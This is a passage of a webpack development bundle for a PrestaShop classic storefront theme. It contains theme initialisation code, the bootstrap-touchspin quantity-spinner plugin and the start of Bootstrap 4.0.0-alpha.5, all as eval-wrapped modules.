*/ \"./js/lib/jquery.scrollbox.min.js\");\n/* harmony import */ var _lib_jquery_scrollbox_min__WEBPACK_IMPORTED_MODULE_22___default = /*#__PURE__*/__webpack_require__.n(_lib_jquery_scrollbox_min__WEBPACK_IMPORTED_MODULE_22__);\n/* harmony import */ var _components_block_cart__WEBPACK_IMPORTED_MODULE_23__ = __webpack_require__(/*! ./components/block-cart */ \"./js/components/block-cart.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_24__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_24___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_24__);\n/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_25__ = __webpack_require__(/*! swiper */ \"./node_modules/swiper/swiper.esm.js\");\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nswiper__WEBPACK_IMPORTED_MODULE_25__[\"default\"].use([swiper__WEBPACK_IMPORTED_MODULE_25__.Autoplay]);\nfor (const i in (events__WEBPACK_IMPORTED_MODULE_13___default().prototype)) {\n  (prestashop__WEBPACK_IMPORTED_MODULE_12___default())[i] = (events__WEBPACK_IMPORTED_MODULE_13___default().prototype)[i];\n}\njquery__WEBPACK_IMPORTED_MODULE_24___default()(document).ready(() => {\n  const dropDownEl = jquery__WEBPACK_IMPORTED_MODULE_24___default()(\".js-dropdown\");\n  const form = new _components_form__WEBPACK_IMPORTED_MODULE_15__[\"default\"]();\n  const topMenuEl = jquery__WEBPACK_IMPORTED_MODULE_24___default()('.js-top-menu ul[data-depth=\"0\"]');\n  const dropDown = new _components_drop_down__WEBPACK_IMPORTED_MODULE_14__[\"default\"](dropDownEl);\n  const topMenu = new _components_top_menu__WEBPACK_IMPORTED_MODULE_19__[\"default\"](topMenuEl);\n  const productMinitature = new _components_product_miniature__WEBPACK_IMPORTED_MODULE_17__[\"default\"]();\n  const productSelect = new _components_product_select__WEBPACK_IMPORTED_MODULE_18__[\"default\"]();\n  const mobileSeach = new _components_mobile_search__WEBPACK_IMPORTED_MODULE_20__[\"default\"]();\n  dropDown.init();\n  form.init();\n  topMenu.init();\n  productMinitature.init();\n  productSelect.init();\n  (0,_components_usePasswordPolicy__WEBPACK_IMPORTED_MODULE_16__[\"default\"])(\".field-password-policy\");\n  mobileSeach.init();\n  jquery__WEBPACK_IMPORTED_MODULE_24___default()('.carousel[data-touch=\"true\"]').swipe({\n    swipe(event, direction) {\n      if (direction === \"left\") {\n        jquery__WEBPACK_IMPORTED_MODULE_24___default()(this).carousel(\"next\");\n      }\n      if (direction === \"right\") {\n        jquery__WEBPACK_IMPORTED_MODULE_24___default()(this).carousel(\"prev\");\n      }\n    },\n    allowPageScroll: \"vertical\"\n  });\n});\nconst swiper = new swiper__WEBPACK_IMPORTED_MODULE_25__[\"default\"](\".shipping-bar\", {\n  direction: \"vertical\",\n  slidesPerView: 1,\n allowTouchMove: false, on: { afterInit: function(swiper) { jquery__WEBPACK_IMPORTED_MODULE_24___default()(\".shipping-bar\").addClass(\"show\"); }}, loop: true,\n  centeredSlides: true,\n  autoplay: {\n    delay: 3e3\n  }\n});\njquery__WEBPACK_IMPORTED_MODULE_24___default()(\"#faqs\").find(\".add-data-toggle\").attr(\"data-toggle\", \"collapse\").attr(\"data-parent\", \"#faqs\");\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/theme.js?");

        /***/
}),

/***/ "./node_modules/bootstrap-touchspin/dist/jquery.bootstrap-touchspin.js":
/*!*****************************************************************************!*\
  !*** ./node_modules/bootstrap-touchspin/dist/jquery.bootstrap-touchspin.js ***!
  \*****************************************************************************/
/***/ (function () {

        eval("(function($) {\n  \"use strict\";\n  var _currentSpinnerId = 0;\n  function _scopedEventName(name, id) {\n    return name + \".touchspin_\" + id;\n  }\n  function _scopeEventNames(names, id) {\n    return $.map(names, function(name) {\n      return _scopedEventName(name, id);\n    });\n  }\n  $.fn.TouchSpin = function(options) {\n    if (options === \"destroy\") {\n      this.each(function() {\n        var originalinput = $(this), originalinput_data = originalinput.data();\n        $(document).off(_scopeEventNames([\n          \"mouseup\",\n          \"touchend\",\n          \"touchcancel\",\n          \"mousemove\",\n          \"touchmove\",\n          \"scroll\",\n          \"scrollstart\"\n        ], originalinput_data.spinnerid).join(\" \"));\n      });\n      return;\n    }\n    var defaults = {\n      min: 0,\n      max: 100,\n      initval: \"\",\n      replacementval: \"\",\n      step: 1,\n      decimals: 0,\n      stepinterval: 100,\n      forcestepdivisibility: \"round\",\n      stepintervaldelay: 500,\n      verticalbuttons: false,\n      verticalupclass: \"glyphicon glyphicon-chevron-up\",\n      verticaldownclass: \"glyphicon glyphicon-chevron-down\",\n      prefix: \"\",\n      postfix: \"\",\n      prefix_extraclass: \"\",\n      postfix_extraclass: \"\",\n      booster: true,\n      boostat: 10,\n      maxboostedstep: false,\n      mousewheel: true,\n      buttondown_class: \"btn btn-default\",\n      buttonup_class: \"btn btn-default\",\n      buttondown_txt: \"-\",\n      buttonup_txt: \"+\"\n    };\n    var attributeMap = {\n      min: \"min\",\n      max: \"max\",\n      initval: \"init-val\",\n      replacementval: \"replacement-val\",\n      step: \"step\",\n      decimals: \"decimals\",\n      stepinterval: \"step-interval\",\n      verticalbuttons: \"vertical-buttons\",\n      verticalupclass: \"vertical-up-class\",\n      verticaldownclass: \"vertical-down-class\",\n      forcestepdivisibility: \"force-step-divisibility\",\n      stepintervaldelay: \"step-interval-delay\",\n      prefix: \"prefix\",\n      postfix: \"postfix\",\n      prefix_extraclass: \"prefix-extra-class\",\n      postfix_extraclass: \"postfix-extra-class\",\n      booster: \"booster\",\n      boostat: \"boostat\",\n      maxboostedstep: \"max-boosted-step\",\n      mousewheel: \"mouse-wheel\",\n      buttondown_class: \"button-down-class\",\n      buttonup_class: \"button-up-class\",\n      buttondown_txt: \"button-down-txt\",\n      buttonup_txt: \"button-up-txt\"\n    };\n    return this.each(function() {\n      var settings, originalinput = $(this), originalinput_data = originalinput.data(), container, elements, value, downSpinTimer, upSpinTimer, downDelayTimeout, upDelayTimeout, spincount = 0, spinning = false;\n      init();\n      function init() {\n        if (originalinput.data(\"alreadyinitialized\")) {\n          return;\n        }\n        originalinput.data(\"alreadyinitialized\", true);\n        _currentSpinnerId += 1;\n        originalinput.data(\"spinnerid\", _currentSpinnerId);\n        if (!originalinput.is(\"input\")) {\n          console.log(\"Must be an input.\");\n          return;\n        }\n        _initSettings();\n        _setInitval();\n        _checkValue();\n        _buildHtml();\n        _initElements();\n        _hideEmptyPrefixPostfix();\n        _bindEvents();\n        _bindEventsInterface();\n        elements.input.css(\"display\", \"block\");\n      }\n      function _setInitval() {\n        if (settings.initval !== \"\" && originalinput.val() === \"\") {\n          originalinput.val(settings.initval);\n        }\n      }\n      function changeSettings(newsettings) {\n        _updateSettings(newsettings);\n        _checkValue();\n        var value2 = elements.input.val();\n        if (value2 !== \"\") {\n          value2 = Number(elements.input.val());\n          elements.input.val(value2.toFixed(settings.decimals));\n        }\n      }\n      function _initSettings() {\n        settings = $.extend({}, defaults, originalinput_data, _parseAttributes(), options);\n      }\n      function _parseAttributes() {\n        var data = {};\n        $.each(attributeMap, function(key, value2) {\n          var attrName = \"bts-\" + value2 + \"\";\n          if (originalinput.is(\"[data-\" + attrName + \"]\")) {\n            data[key] = originalinput.data(attrName);\n          }\n        });\n        return data;\n      }\n      function _updateSettings(newsettings) {\n        settings = $.extend({}, settings, newsettings);\n      }\n      function _buildHtml() {\n        var initval = originalinput.val(), parentelement = originalinput.parent();\n        if (initval !== \"\") {\n          initval = Number(initval).toFixed(settings.decimals);\n        }\n        originalinput.data(\"initvalue\", initval).val(initval);\n        originalinput.addClass(\"form-control\");\n        if (parentelement.hasClass(\"input-group\")) {\n          _advanceInputGroup(parentelement);\n        } else {\n          _buildInputGroup();\n        }\n      }\n      function _advanceInputGroup(parentelement) {\n        parentelement.addClass(\"bootstrap-touchspin\");\n        var prev = originalinput.prev(), next = originalinput.next();\n        var downhtml, uphtml, prefixhtml = '<span class=\"input-group-addon bootstrap-touchspin-prefix\">' + settings.prefix + \"</span>\", postfixhtml = '<span class=\"input-group-addon bootstrap-touchspin-postfix\">' + settings.postfix + \"</span>\";\n        if (prev.hasClass(\"input-group-btn\")) {\n          downhtml = '<button class=\"' + settings.buttondown_class + ' bootstrap-touchspin-down\" type=\"button\">' + settings.buttondown_txt + \"</button>\";\n          prev.append(downhtml);\n        } else {\n          downhtml = '<span class=\"input-group-btn\"><button class=\"' + settings.buttondown_class + ' bootstrap-touchspin-down\" type=\"button\">' + settings.buttondown_txt + \"</button></span>\";\n          $(downhtml).insertBefore(originalinput);\n        }\n        if (next.hasClass(\"input-group-btn\")) {\n          uphtml = '<button class=\"' + settings.buttonup_class + ' bootstrap-touchspin-up\" type=\"button\">' + settings.buttonup_txt + \"</button>\";\n          next.prepend(uphtml);\n        } else {\n          uphtml = '<span class=\"input-group-btn\"><button class=\"' + settings.buttonup_class + ' bootstrap-touchspin-up\" type=\"button\">' + settings.buttonup_txt + \"</button></span>\";\n          $(uphtml).insertAfter(originalinput);\n        }\n        $(prefixhtml).insertBefore(originalinput);\n        $(postfixhtml).insertAfter(originalinput);\n        container = parentelement;\n      }\n      function _buildInputGroup() {\n        var html;\n        if (settings.verticalbuttons) {\n          html = '<div class=\"input-group bootstrap-touchspin\"><span class=\"input-group-addon bootstrap-touchspin-prefix\">' + settings.prefix + '</span><span class=\"input-group-addon bootstrap-touchspin-postfix\">' + settings.postfix + '</span><span class=\"input-group-btn-vertical\"><button class=\"' + settings.buttondown_class + ' bootstrap-touchspin-up\" type=\"button\"><i class=\"' + settings.verticalupclass + '\"></i></button><button class=\"' + settings.buttonup_class + ' bootstrap-touchspin-down\" type=\"button\"><i class=\"' + settings.verticaldownclass + '\"></i></button></span></div>';\n        } else {\n          html = '<div class=\"input-group bootstrap-touchspin\"><span class=\"input-group-btn\"><button class=\"' + settings.buttondown_class + ' bootstrap-touchspin-down\" type=\"button\">' + settings.buttondown_txt + '</button></span><span class=\"input-group-addon bootstrap-touchspin-prefix\">' + settings.prefix + '</span><span class=\"input-group-addon bootstrap-touchspin-postfix\">' + settings.postfix + '</span><span class=\"input-group-btn\"><button class=\"' + settings.buttonup_class + ' bootstrap-touchspin-up\" type=\"button\">' + settings.buttonup_txt + \"</button></span></div>\";\n        }\n        container = $(html).insertBefore(originalinput);\n        $(\".bootstrap-touchspin-prefix\", container).after(originalinput);\n        if (originalinput.hasClass(\"input-sm\")) {\n          container.addClass(\"input-group-sm\");\n        } else if (originalinput.hasClass(\"input-lg\")) {\n          container.addClass(\"input-group-lg\");\n        }\n      }\n      function _initElements() {\n        elements = {\n          down: $(\".bootstrap-touchspin-down\", container),\n          up: $(\".bootstrap-touchspin-up\", container),\n          input: $(\"input\", container),\n          prefix: $(\".bootstrap-touchspin-prefix\", container).addClass(settings.prefix_extraclass),\n          postfix: $(\".bootstrap-touchspin-postfix\", container).addClass(settings.postfix_extraclass)\n        };\n      }\n      function _hideEmptyPrefixPostfix() {\n        if (settings.prefix === \"\") {\n          elements.prefix.hide();\n        }\n        if (settings.postfix === \"\") {\n          elements.postfix.hide();\n        }\n      }\n      function _bindEvents() {\n        originalinput.on(\"keydown\", function(ev) {\n          var code = ev.keyCode || ev.which;\n          if (code === 38) {\n            if (spinning !== \"up\") {\n              upOnce();\n              startUpSpin();\n            }\n            ev.preventDefault();\n          } else if (code === 40) {\n            if (spinning !== \"down\") {\n              downOnce();\n              startDownSpin();\n            }\n            ev.preventDefault();\n          }\n        });\n        originalinput.on(\"keyup\", function(ev) {\n          var code = ev.keyCode || ev.which;\n          if (code === 38) {\n            stopSpin();\n          } else if (code === 40) {\n            stopSpin();\n          }\n        });\n        originalinput.on(\"blur\", function() {\n          _checkValue();\n        });\n        elements.down.on(\"keydown\", function(ev) {\n          var code = ev.keyCode || ev.which;\n          if (code === 32 || code === 13) {\n            if (spinning !== \"down\") {\n              downOnce();\n              startDownSpin();\n            }\n            ev.preventDefault();\n          }\n        });\n        elements.down.on(\"keyup\", function(ev) {\n          var code = ev.keyCode || ev.which;\n          if (code === 32 || code === 13) {\n            stopSpin();\n          }\n        });\n        elements.up.on(\"keydown\", function(ev) {\n          var code = ev.keyCode || ev.which;\n          if (code === 32 || code === 13) {\n            if (spinning !== \"up\") {\n              upOnce();\n              startUpSpin();\n            }\n            ev.preventDefault();\n          }\n        });\n        elements.up.on(\"keyup\", function(ev) {\n          var code = ev.keyCode || ev.which;\n          if (code === 32 || code === 13) {\n            stopSpin();\n          }\n        });\n        elements.down.on(\"mousedown.touchspin\", function(ev) {\n          elements.down.off(\"touchstart.touchspin\");\n          if (originalinput.is(\":disabled\")) {\n            return;\n          }\n          downOnce();\n          startDownSpin();\n          ev.preventDefault();\n          ev.stopPropagation();\n        });\n        elements.down.on(\"touchstart.touchspin\", function(ev) {\n          elements.down.off(\"mousedown.touchspin\");\n          if (originalinput.is(\":disabled\")) {\n            return;\n          }\n          downOnce();\n          startDownSpin();\n          ev.preventDefault();\n          ev.stopPropagation();\n        });\n        elements.up.on(\"mousedown.touchspin\", function(ev) {\n          elements.up.off(\"touchstart.touchspin\");\n          if (originalinput.is(\":disabled\")) {\n            return;\n          }\n          upOnce();\n          startUpSpin();\n          ev.preventDefault();\n          ev.stopPropagation();\n        });\n        elements.up.on(\"touchstart.touchspin\", function(ev) {\n          elements.up.off(\"mousedown.touchspin\");\n          if (originalinput.is(\":disabled\")) {\n            return;\n          }\n          upOnce();\n          startUpSpin();\n          ev.preventDefault();\n          ev.stopPropagation();\n        });\n        elements.up.on(\"mouseout touchleave touchend touchcancel\", function(ev) {\n          if (!spinning) {\n            return;\n          }\n          ev.stopPropagation();\n          stopSpin();\n        });\n        elements.down.on(\"mouseout touchleave touchend touchcancel\", function(ev) {\n          if (!spinning) {\n            return;\n          }\n          ev.stopPropagation();\n          stopSpin();\n        });\n        elements.down.on(\"mousemove touchmove\", function(ev) {\n          if (!spinning) {\n            return;\n          }\n          ev.stopPropagation();\n          ev.preventDefault();\n        });\n        elements.up.on(\"mousemove touchmove\", function(ev) {\n          if (!spinning) {\n            return;\n          }\n          ev.stopPropagation();\n          ev.preventDefault();\n        });\n        $(document).on(_scopeEventNames([\"mouseup\", \"touchend\", \"touchcancel\"], _currentSpinnerId).join(\" \"), function(ev) {\n          if (!spinning) {\n            return;\n          }\n          ev.preventDefault();\n          stopSpin();\n        });\n        $(document).on(_scopeEventNames([\"mousemove\", \"touchmove\", \"scroll\", \"scrollstart\"], _currentSpinnerId).join(\" \"), function(ev) {\n          if (!spinning) {\n            return;\n          }\n          ev.preventDefault();\n          stopSpin();\n        });\n        originalinput.on(\"mousewheel DOMMouseScroll\", function(ev) {\n          if (!settings.mousewheel || !originalinput.is(\":focus\")) {\n            return;\n          }\n          var delta = ev.originalEvent.wheelDelta || -ev.originalEvent.deltaY || -ev.originalEvent.detail;\n          ev.stopPropagation();\n          ev.preventDefault();\n          if (delta < 0) {\n            downOnce();\n          } else {\n            upOnce();\n          }\n        });\n      }\n      function _bindEventsInterface() {\n        originalinput.on(\"touchspin.uponce\", function() {\n          stopSpin();\n          upOnce();\n        });\n        originalinput.on(\"touchspin.downonce\", function() {\n          stopSpin();\n          downOnce();\n        });\n        originalinput.on(\"touchspin.startupspin\", function() {\n          startUpSpin();\n        });\n        originalinput.on(\"touchspin.startdownspin\", function() {\n          startDownSpin();\n        });\n        originalinput.on(\"touchspin.stopspin\", function() {\n          stopSpin();\n        });\n        originalinput.on(\"touchspin.updatesettings\", function(e, newsettings) {\n          changeSettings(newsettings);\n        });\n      }\n      function _forcestepdivisibility(value2) {\n        switch (settings.forcestepdivisibility) {\n          case \"round\":\n            return (Math.round(value2 / settings.step) * settings.step).toFixed(settings.decimals);\n          case \"floor\":\n            return (Math.floor(value2 / settings.step) * settings.step).toFixed(settings.decimals);\n          case \"ceil\":\n            return (Math.ceil(value2 / settings.step) * settings.step).toFixed(settings.decimals);\n          default:\n            return value2;\n        }\n      }\n      function _checkValue() {\n        var val, parsedval, returnval;\n        val = originalinput.val();\n        if (val === \"\") {\n          if (settings.replacementval !== \"\") {\n            originalinput.val(settings.replacementval);\n            originalinput.trigger(\"change\");\n          }\n          return;\n        }\n        if (settings.decimals > 0 && val === \".\") {\n          return;\n        }\n        parsedval = parseFloat(val);\n        if (isNaN(parsedval)) {\n          if (settings.replacementval !== \"\") {\n            parsedval = settings.replacementval;\n          } else {\n            parsedval = 0;\n          }\n        }\n        returnval = parsedval;\n        if (parsedval.toString() !== val) {\n          returnval = parsedval;\n        }\n        if (parsedval < settings.min) {\n          returnval = settings.min;\n        }\n        if (parsedval > settings.max) {\n          returnval = settings.max;\n        }\n        returnval = _forcestepdivisibility(returnval);\n        if (Number(val).toString() !== returnval.toString()) {\n          originalinput.val(returnval);\n          originalinput.trigger(\"change\");\n        }\n      }\n      function _getBoostedStep() {\n        if (!settings.booster) {\n          return settings.step;\n        } else {\n          var boosted = Math.pow(2, Math.floor(spincount / settings.boostat)) * settings.step;\n          if (settings.maxboostedstep) {\n            if (boosted > settings.maxboostedstep) {\n              boosted = settings.maxboostedstep;\n              value = Math.round(value / boosted) * boosted;\n            }\n          }\n          return Math.max(settings.step, boosted);\n        }\n      }\n      function upOnce() {\n        _checkValue();\n        value = parseFloat(elements.input.val());\n        if (isNaN(value)) {\n          value = 0;\n        }\n        var initvalue = value, boostedstep = _getBoostedStep();\n        value = value + boostedstep;\n        if (value > settings.max) {\n          value = settings.max;\n          originalinput.trigger(\"touchspin.on.max\");\n          stopSpin();\n        }\n        elements.input.val(Number(value).toFixed(settings.decimals));\n        if (initvalue !== value) {\n          originalinput.trigger(\"change\");\n        }\n      }\n      function downOnce() {\n        _checkValue();\n        value = parseFloat(elements.input.val());\n        if (isNaN(value)) {\n          value = 0;\n        }\n        var initvalue = value, boostedstep = _getBoostedStep();\n        value = value - boostedstep;\n        if (value < settings.min) {\n          value = settings.min;\n          originalinput.trigger(\"touchspin.on.min\");\n          stopSpin();\n        }\n        elements.input.val(value.toFixed(settings.decimals));\n        if (initvalue !== value) {\n          originalinput.trigger(\"change\");\n        }\n      }\n      function startDownSpin() {\n        stopSpin();\n        spincount = 0;\n        spinning = \"down\";\n        originalinput.trigger(\"touchspin.on.startspin\");\n        originalinput.trigger(\"touchspin.on.startdownspin\");\n        downDelayTimeout = setTimeout(function() {\n          downSpinTimer = setInterval(function() {\n            spincount++;\n            downOnce();\n          }, settings.stepinterval);\n        }, settings.stepintervaldelay);\n      }\n      function startUpSpin() {\n        stopSpin();\n        spincount = 0;\n        spinning = \"up\";\n        originalinput.trigger(\"touchspin.on.startspin\");\n        originalinput.trigger(\"touchspin.on.startupspin\");\n        upDelayTimeout = setTimeout(function() {\n          upSpinTimer = setInterval(function() {\n            spincount++;\n            upOnce();\n          }, settings.stepinterval);\n        }, settings.stepintervaldelay);\n      }\n      function stopSpin() {\n        clearTimeout(downDelayTimeout);\n        clearTimeout(upDelayTimeout);\n        clearInterval(downSpinTimer);\n        clearInterval(upSpinTimer);\n        switch (spinning) {\n          case \"up\":\n            originalinput.trigger(\"touchspin.on.stopupspin\");\n            originalinput.trigger(\"touchspin.on.stopspin\");\n            break;\n          case \"down\":\n            originalinput.trigger(\"touchspin.on.stopdownspin\");\n            originalinput.trigger(\"touchspin.on.stopspin\");\n            break;\n        }\n        spincount = 0;\n        spinning = false;\n      }\n    });\n  };\n})(jQuery);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/bootstrap-touchspin/dist/jquery.bootstrap-touchspin.js?");

        /***/
}),

/***/ "./node_modules/bootstrap/dist/js/bootstrap.min.js":
/*!*********************************************************!*\
  !*** ./node_modules/bootstrap/dist/js/bootstrap.min.js ***!
  \*********************************************************/
/***/ (function () {

        eval("/*!\n * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)\n * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n */\nif (typeof jQuery == \"undefined\")\n  throw new Error(\"Bootstrap's JavaScript requires jQuery\");\n+function(a) {\n  var b = a.fn.jquery.split(\" \")[0].split(\".\");\n  if (b[0] < 2 && b[1] < 9 || b[0] == 1 && b[1] == 9 && b[2] < 1 || b[0] >= 4)\n    throw new Error(\"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0\");\n}(jQuery), +function() {\n  function a(a2, b2) {\n    if (!a2)\n      throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");\n    return !b2 || typeof b2 != \"object\" && typeof b2 != \"function\" ? a2 : b2;\n  }\n  function b(a2, b2) {\n    if (typeof b2 != \"function\" && b2 !== null)\n      throw new TypeError(\"Super expression must either be null or a function, not \" + typeof b2);\n    a2.prototype = Object.create(b2 && b2.prototype, { constructor: { value: a2, enumerable: false, writable: true, configurable: true } }), b2 && (Object.setPrototypeOf ? Object.setPrototypeOf(a2, b2) : a2.__proto__ = b2);\n  }\n  function c(a2, b2) {\n    if (!(a2 instanceof b2))\n      throw new TypeError(\"Cannot call a class as a function\");\n  }\n  var d = typeof Symbol == \"function\" && typeof Symbol.iterator == \"symbol\" ? function(a2) {\n    return typeof a2;\n  } : function(a2) {\n    return a2 && typeof Symbol == \"function\" && a2.constructor === Symbol && a2 !== Symbol.prototype ? \"symbol\" : typeof a2;\n  }, e = function() {\n    function a2(a3, b2) {\n      for (var c2 = 0; c2 < b2.length; c2++) {\n        var d2 = b2[c2];\n        d2.enumerable = d2.enumerable || false, d2.configurable = true, \"value\" in d2 && (d2.writable = true), Object.defineProperty(a3, d2.key, d2);\n      }\n    }\n    return function(b2, c2, d2) {\n      return c2 && a2(b2.prototype, c2), d2 && a2(b2, d2), b2;\n    };\n  }(), f = function(a2) {\n    function b2(a3) {\n      return {}.toString.call(a3).match(/\\s([a-zA-Z]+)/)[1].toLowerCase();\n    }\n    function c2(a3) {\n      return (a3[0] || a3).nodeType;\n    }\n    function d2() {\n      return { bindType: h.end, delegateType: h.end, handle: function(b3) {\n        if (a2(b3.target).is(this))\n          return b3.handleObj.handler.apply(this, arguments);\n      } };\n    }\n    function e2() {\n      if (window.QUnit)\n        return false;\n      var a3 = document.createElement(\"bootstrap\");\n      for (var b3 in j)\n        if (a3.style[b3] !== void 0)\n          return { end: j[b3] };\n      return false;\n    }\n    function f2(b3) {\n      var c3 = this, d3 = false;\n      return a2(this).one(k.TRANSITION_END, function() {\n        d3 = true;\n      }), setTimeout(function() {\n        d3 || k.triggerTransitionEnd(c3);\n      }, b3), this;\n    }\n    function g2() {\n      h = e2(), a2.fn.emulateTransitionEnd = f2, k.supportsTransitionEnd() && (a2.event.special[k.TRANSITION_END] = d2());\n    }\n    var h = false, i = 1e6, j = { WebkitTransition: \"webkitTransitionEnd\", MozTransition: \"transitionend\", OTransition: \"oTransitionEnd otransitionend\", transition: \"transitionend\" }, k = { TRANSITION_END: \"bsTransitionEnd\", getUID: function(a3) {\n      do\n        a3 += ~~(Math.random() * i);\n      while (document.getElementById(a3));\n      return a3;\n    }, getSelectorFromElement: function(a3) {\n      var b3 = a3.getAttribute(\"data-target\");\n      return b3 || (b3 = a3.getAttribute(\"href\") || \"\", b3 = /^#[a-z]/i.test(b3) ? b3 : null), b3;\n    }, reflow: function(a3) {\n      new Function(\"bs\", \"return bs\")(a3.offsetHeight);\n    }, triggerTransitionEnd: function(b3) {\n      a2(b3).trigger(h.end);\n    }, supportsTransitionEnd: function() {\n      return Boolean(h);\n    }, typeCheckConfig: function(a3, d3, e3) {\n      for (var f3 in e3)\n        if (e3.hasOwnProperty(f3)) {\n          var g3 = e3[f3], h2 = d3[f3], i2 = void 0;\n          if (i2 = h2 && c2(h2) ? \"element\" : b2(h2), !new RegExp(g3).test(i2))\n            throw new Error(a3.toUpperCase() + \": \" + ('Option \"' + f3 + '\" provided type \"' + i2 + '\" ') + ('but expected type \"' + g3 + '\".'));\n        }\n    } };\n    return g2(), k;\n  }(jQuery), g = (function(a2) {\n    var b2 = \"alert\", d2 = \"4.0.0-alpha.5\", g2 = \"bs.alert\", h = \".\" + g2, i = \".data-api\", j = a2.fn[b2], k = 150, l = { DISMISS: '[data-dismiss=\"alert\"]' }, m = { CLOSE: \"close\" + h, CLOSED: \"closed\" + h, CLICK_DATA_API: \"click\" + h + i }, n = { ALERT: \"alert\", FADE: \"fade\", IN: \"in\" }, o = function() {\n      function b3(a3) {\n        c(this, b3), this._element = a3;\n      }\n      return b3.prototype.close = function(a3) {\n        a3 = a3 || this._element;\n        var b4 = this._getRootElement(a3), c2 = this._triggerCloseEvent(b4);\n        c2.isDefaultPrevented() || this._removeElement(b4);\n      }, b3.prototype.dispose = function() {\n        a2.removeData(this._element, g2), this._element = null;\n      }, b3.prototype._getRootElement = function(b4) {\n        var c2 = f.getSelectorFromElement(b4), d3 = false;\n        return c2 && (d3 = a2(c2)[0]), d3 || (d3 = a2(b4).closest(\".\" + n.ALERT)[0]), d3;\n      }, b3.prototype._triggerCloseEvent = function(b4) {\n        var c2 = a2.Event(m.CLOSE);\n        return a2(b4).trigger(c2), c2;\n      }, b3.prototype._removeElement = function(b4) {\n        return a2(b4).removeClass(n.IN), f.supportsTransitionEnd() && a2(b4).hasClass(n.FADE) ? void a2(b4).one(f.TRANSITION_END, a2.proxy(this._destroyElement, this, b4)).emulateTransitionEnd(k) : void this._destroyElement(b4);\n      }, b3.prototype._destroyElement = function(b4) {\n        a2(b4).detach().trigger(m.CLOSED).remove();\n      }, b3._jQueryInterface = function(c2) {\n        return this.each(function() {\n          var d3 = a2(this), e2 = d3.data(g2);\n          e2 || (e2 = new b3(this), d3.data(g2, e2)), c2 === \"close\" && e2[c2](this);\n        });\n      }, b3._handleDismiss = function(a3) {\n        return function(b4) {\n          b4 && b4.preventDefault(), a3.close(this);\n        };\n      }, e(b3, null, [{ key: \"VERSION\", get: function() {\n        return d2;\n      } }]), b3;\n    }();\n    return a2(document).on(m.CLICK_DATA_API, l.DISMISS, o._handleDismiss(new o())), a2.fn[b2] = o._jQueryInterface, a2.fn[b2].Constructor = o, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = j, o._jQueryInterface;\n    }, o;\n  }(jQuery), function(a2) {\n    var b2 = \"button\", d2 = \"4.0.0-alpha.5\", f2 = \"bs.button\", g2 = \".\" + f2, h = \".data-api\", i = a2.fn[b2], j = { ACTIVE: \"active\", BUTTON: \"btn\", FOCUS: \"focus\" }, k = { DATA_TOGGLE_CARROT: '[data-toggle^=\"button\"]', DATA_TOGGLE: '[data-toggle=\"buttons\"]', INPUT: \"input\", ACTIVE: \".active\", BUTTON: \".btn\" }, l = { CLICK_DATA_API: \"click\" + g2 + h, FOCUS_BLUR_DATA_API: \"focus\" + g2 + h + \" \" + (\"blur\" + g2 + h) }, m = function() {\n      function b3(a3) {\n        c(this, b3), this._element = a3;\n      }\n      return b3.prototype.toggle = function() {\n        var b4 = true, c2 = a2(this._element).closest(k.DATA_TOGGLE)[0];\n        if (c2) {\n          var d3 = a2(this._element).find(k.INPUT)[0];\n          if (d3) {\n            if (d3.type === \"radio\")\n              if (d3.checked && a2(this._element).hasClass(j.ACTIVE))\n                b4 = false;\n              else {\n                var e2 = a2(c2).find(k.ACTIVE)[0];\n                e2 && a2(e2).removeClass(j.ACTIVE);\n              }\n            b4 && (d3.checked = !a2(this._element).hasClass(j.ACTIVE), a2(this._element).trigger(\"change\")), d3.focus();\n          }\n        } else\n          this._element.setAttribute(\"aria-pressed\", !a2(this._element).hasClass(j.ACTIVE));\n        b4 && a2(this._element).toggleClass(j.ACTIVE);\n      }, b3.prototype.dispose = function() {\n        a2.removeData(this._element, f2), this._element = null;\n      }, b3._jQueryInterface = function(c2) {\n        return this.each(function() {\n          var d3 = a2(this).data(f2);\n          d3 || (d3 = new b3(this), a2(this).data(f2, d3)), c2 === \"toggle\" && d3[c2]();\n        });\n      }, e(b3, null, [{ key: \"VERSION\", get: function() {\n        return d2;\n      } }]), b3;\n    }();\n    return a2(document).on(l.CLICK_DATA_API, k.DATA_TOGGLE_CARROT, function(b3) {\n      b3.preventDefault();\n      var c2 = b3.target;\n      a2(c2).hasClass(j.BUTTON) || (c2 = a2(c2).closest(k.BUTTON)), m._jQueryInterface.call(a2(c2), \"toggle\");\n    }).on(l.FOCUS_BLUR_DATA_API, k.DATA_TOGGLE_CARROT, function(b3) {\n      var c2 = a2(b3.target).closest(k.BUTTON)[0];\n      a2(c2).toggleClass(j.FOCUS, /^focus(in)?$/.test(b3.type));\n    }), a2.fn[b2] = m._jQueryInterface, a2.fn[b2].Constructor = m, a2.fn[b2].noConflict = function() 